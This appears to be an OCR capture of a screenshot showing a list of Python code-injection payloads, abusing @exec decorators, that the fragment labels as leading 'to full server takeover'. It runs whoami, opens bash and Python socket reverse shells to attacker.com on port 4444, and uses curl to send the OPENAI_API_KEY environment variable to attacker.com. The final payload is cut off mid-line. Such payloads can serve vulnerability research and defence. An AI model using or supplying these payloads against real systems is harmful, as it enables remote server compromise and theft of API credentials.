
to full server takeover:
# Reconnaissance

@exec(__import__('os').system('whoami'))

def x(): pass

# Reverse shell

@exec(__import__('os').system(

    'bash -i >& /dev/tcp/attacker.com/4444 0>&1'

))

def x(): pass

# Steal API keys from environment variables

@exec(__import__('os').system(

    'curl http://attacker.com/?k='

    + __import__('os').environ.get('OPENAI_API_KEY', ''
))

def x(): pass

# Python-native reverse shell (no bash needed)

@exec(

    "import socket,subprocess;"

    "s=socket.socket();"

    "s.connect(('attacker.com',4444));"

    "subprocess.call(['/bin/sh','-i'],"

    "stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno
)
